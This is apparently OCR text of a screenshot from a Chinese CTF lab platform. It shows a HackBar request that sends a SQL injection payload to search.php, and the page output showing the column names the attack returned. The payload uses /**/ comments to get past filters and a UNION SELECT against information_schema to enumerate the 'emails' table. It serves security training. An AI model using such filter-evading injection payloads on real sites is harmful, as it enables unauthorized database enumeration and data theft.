 攻防实验室平台 × 攻防实验室平台 × 1.14.97.218:20404/ × 1.14.97.218:20404/ × 1.14.97.218:20404/ × 1.14.97.218:20404/ × 1.14.97.218:20404/ ×
不安全 | 1.14.97.218:20404/search.php?id=0/**/union/**/select/**/group_concat(column_name),group_concat(column_name),3/**/fro...
id,email_id
id,email_id
3
元素 CSS 概述 HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://1.14.97.218:20404/search.php?
id=0/**/union/**/select/**/group_concat(column_name),group_concat
(column_name),3/**/from/**/information_schema.columns/**/where/
**/table_schema='ctf'/**/and/**/table_name='emails'
Enable POST
ADD HEADER